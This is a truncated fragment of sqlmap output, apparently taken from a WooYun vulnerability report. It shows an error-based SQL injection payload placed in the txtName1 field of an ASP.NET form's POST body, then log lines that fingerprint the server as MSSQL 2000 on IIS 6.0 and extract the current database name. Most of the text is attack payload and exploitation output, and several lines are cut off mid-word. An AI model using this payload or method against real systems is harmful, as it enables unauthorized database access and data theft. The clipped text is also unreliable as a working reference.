 Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING cla
Payload: __VIEWSTATE=/wEPDwULLTEwNjM2Mzg3OTJkGAEFHl9fQ29udHJvbHNSZXF1a
zdEJhY2tLZXlfXxYBBQxTdWJtaXRfQ2xpY2tcr8 GHvWZF6a1Xisnn9od52q29w==&__VIEWST
ERATOR=DB1B4C9A&__EVENTVALIDATION=/wEWBAKEtafhCwLEhNitCALW44bXBAKXv6fMDAo5
Jx2kLabdxBKGOhw2t3&txtName1=-4595') OR 5009=CONVERT(INT,(CHAR(58) CHAR(113
(118) CHAR(102) CHAR(58) (SELECT (CASE WHEN (5009=5009) THEN CHAR(49) ELSE
48) END)) CHAR(58) CHAR(111) CHAR(97) CHAR(113) CHAR(58))) AND ('EGYn'='EG
Pwd1=&Submit_Click.x=1&Submit_Click.y=1
---
do you want to exploit this SQL injection? [Y/n] y
[22:24:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[22:24:28] [INFO] fetching current database
[22:24:28] [WARNING] reflective value(s) found and filtering out
[22:24:28] [INFO] resumed: hn_city
current database: 'hn_city'
[22:24:28] [INFO] you can find results of scanning in multiple targets mod
de the CSV file 'c:\python27\sqlmap\output\results
www.wooyun.org